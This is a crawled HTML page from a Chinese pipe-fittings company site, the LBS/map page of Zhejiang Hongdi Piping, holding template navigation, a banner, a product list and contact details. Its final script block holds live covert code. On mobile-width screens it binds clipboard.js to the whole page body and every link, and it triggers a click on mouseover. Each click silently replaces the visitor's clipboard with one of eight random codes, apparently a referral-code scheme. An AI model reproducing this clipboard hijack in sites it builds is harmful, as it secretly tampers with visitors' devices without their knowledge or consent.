

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cnhdgy.com/Lbs.html
body_size: 6514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>LBS|地图导航|浙江鸿迪管业有限公司在哪儿|怎么走-浙江鸿迪管业有限公司</title>
<meta name="keywords" content="浙江鸿迪管业有限公司怎么走,浙江鸿迪管业有限公司在哪儿,浙江鸿迪管业有限公司导航" />
<meta name="description" content="浙江鸿迪管业有限公司怎么走？浙江鸿迪管业有限公司在哪儿？利用LBS定位导航帮你去浙江鸿迪管业有限公司。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="3b59b254963a7df4e70626dd17cd991c">
<meta name="domain-token" content="5dbd9749948bac901c132471c5fb0acc">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.cnhdgy.com/Lbs.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme198/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501266751.css?time=1588751091"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft "> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12"> 			<div> 				<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themetxthover:hover,.Themefont{color:rgb(253, 156, 0) !important}.Themebg,.Themebghover:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover,.tp-leftarrow:hover,.tp-rightarrow:hover,.message-list dl dt{background-color:rgb(253, 156, 0) !important}.ThemeFborder,.ThemeSborder{border-color:rgb(253, 156, 0) !important}.NavBoxPublic .TriangleBtn:before,.pro-list .thumbnail:hover{border-color:rgb(253, 156, 0) !important}.menu .nav > li .Triangle:after{border-top-color:rgb(253, 156, 0) !important}.ThemeSbg{background-color:rgb(0, 6, 14) !important}.menu .top_tel span:before{border-top-color:rgb(0, 6, 14) !important}.menu .top_tel b:before{border-bottom-color:rgb(0, 6, 14) !important}.album .album-box h3 a:hover{background-color:rgb(0, 6, 14) !important}.album .album-box h3:hover{border-bottom-color:rgb(253, 156, 0) !important}.videoLabel .more a:hover{border-color: rgb(253, 156, 0) !important}.article .company-box li:before{background-color:rgb(253, 156, 0) !important}.friendLink{background-color:rgb(0, 6, 14) !important}.footers{background-color:rgb(253, 156, 0) !important}.body-left h4.left_title,.body-left .left_sec .title,.title_x{border-left: 3px solid rgb(0, 6, 14) !important}.left_class li a:hover,.pro_class_x .product-class li a:hover,.info_class_x .tab-box a:hover{border-bottom-color:rgb(0, 6, 14) !important}.btn-navbar-t{border-color: rgb(0, 6, 14) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme198/icon/iconfont.eot');src: url('/Public/Images/Theme198/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme198/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme198/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme198/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-zhifeiji:before{content: "\e600"}.icon-dizhi:before{content: "\e602"}.icon-gonggao:before{content: "\e601"}.icon-dianhua:before{content: "\e603"}.icon-icon02:before{content: "\e604"}.row{margin: 0}</style>             <div class="headFixed Themebg">                  <div class="header-box clearfix">                      <div class="top_tel">                       <span class="ThemeSbg">联系电话：</span>                       <b class="ThemeSbg">0577-86623456</b>                      </div>                     <!-- pc端logo -->                         <h1 class="logo_name">                             <span>浙江鸿迪管业有限公司</span>                             <a href="/" class="logo navbar-brand">                                 <img src="//alipic.files.mozhan.com/mozhan/20250905/eb47c41bd10ca45af0045bec8fef6a11.png" alt="浙江鸿迪管业有限公司" />                             </a>                         </h1>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/"><img src="//alipic.files.mozhan.com/mozhan/20250905/eb47c41bd10ca45af0045bec8fef6a11.png" alt="浙江鸿迪管业有限公司" /></a>                        <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                     </div>                   </div>               </div>             <div class="clearfix none"></div>             <div class="header-nav cl ThemeSbg">                                 <div class="nav-box">                     <div data-design-rel="menu" class="NavBox" id="NavBox">                         <ul class="nav navbar-nav">         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/Album.html"  >         资质证书         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/Product-index.html"  >         产品中心         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/SignPage-detail-id-1087554.html"  >         应用领域         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/SignPage-detail-id-1087732.html"  >         销售网络         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/Article-index.html"  >         生产工艺         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.cnhdgy.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      </div>                 </div>                 <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.cnhdgy.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/Album.html"  >         资质证书         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/Product-index.html"  >         产品中心         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/SignPage-detail-id-1087554.html"  >         应用领域         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/SignPage-detail-id-1087732.html"  >         销售网络         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/Article-index.html"  >         生产工艺         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.cnhdgy.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                 </div>                 <div class="NavBoxBg" id="NavBoxBg">                     <div id="NavBoxBtn"></div>                 </div>             </div>        		 </div> 			</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20180906/4ca24b7de7cecc38139c2c14c765eec6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200423/8ea6223092c10b36fc37574adce04eec.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

</div>


<div class="content">
    <div class="content-box n-box">   
        <div class="body-right"> 
            <div class="breadCrumb ThemeFborder">
                 <div class="Crumb">  <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Lbs.html class="Themefont">LBS</a> </div>
                </div>
            
            
        </div>
       <div class="classifiCen clear" id="ProClass">
    <div class="ProClassBg"></div>
    <h4 class="BodyLeftTitle Themebg overflow">产品展示</h4>
    <ul class="product-class mt15">
                <li ><a title="最新产品" class="Classtriangle first Themebghover " href="/Products-243477.html">最新产品</a>
            <div class="classBox">
                            </div>
        </li>
            </ul>
</div>
<div class="body-left clearfix" >
        <div class="row clearfix mb15" id="ProClassLeft">
        <h4 class="left_title Themebg overflow">产品展示</h4>
        <ul class="left_class">
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-243477.html" title="最新产品">最新产品</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
        
     <div class="left_sec Cenl mb15">  
        <div class="title Themebg"><span><a href="/Article-index.html"  title="更多">更多>></a></span><h3 class="overflow">生产工艺</h3></div>
            <ul class="left_news">
                                <li><a class="Themetxthover" href="/Article-detail-id-1052829.html" title="弯头生成工艺">弯头生成工艺</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-1052832.html" title="管帽生成工艺">管帽生成工艺</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-1052831.html" title="异径管生成工艺">异径管生成工艺</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-1052830.html" title="三通生产工艺">三通生产工艺</a></li> 
                            </ul>
     </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

       <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul> 
   </div>
</div> -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="contentBox  column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>浙江鸿迪管业有限公司,专营 <a title="最新产品" class="Themefont"
                href=//www.cnhdgy.com/Products-243477.html>最新产品</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="0577-86623456"
                class="Themefont" href="tel:0577-86623456">0577-86623456</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="浙江鸿迪管业有限公司" rel="nofollow"  class="Whitefont" href="/">浙江鸿迪管业有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.cnhdgy.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SOw7DIAwGYEcMbOkFLHENtl4puUAeFyhXysY1kHKBZmNA/eukqtQhJvX0MYCNbaI/wgF8izyi6Gay5kncCXSPkfpcely4yenK5mG5brLyJn1rOPVef//zlzNL8ODLtxWndiGaly2fNxWbbVlnrAGpYkQafBo86+ZbXuXY3otuM1kXFjyPvIq5WdbJlmZJul2ACcB89EQxdz61tK9BxT0gqRGT7qONmY+8mmUuNMitzLr3fdui1F8qHiM3APKF5crL123mKFOumaybrEyw4n3fujuTZ91/xBvGqEse5h6X/gAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SOw7DIAwGYEcMbOkFLHENtl4puUAeFyhXysY1kHKBZmNA/eukqtQhJvX0MYCNbaI/wgF8izyi6Gay5kncCXSPkfpcely4yenK5mG5brLyJn1rOPVef//zlzNL8ODLtxWndiGaly2fNxWbbVlnrAGpYkQafBo86+ZbXuXY3otuM1kXFjyPvIq5WdbJlmZJul2ACcB89EQxdz61tK9BxT0gqRGT7qONmY+8mmUuNMitzLr3fdui1F8qHiM3APKF5crL123mKFOumaybrEyw4n3fujuTZ91/xBvGqEse5h6X/gAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:0577-86623456"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:0577-86623456"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501266751"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

  </body>
</html>
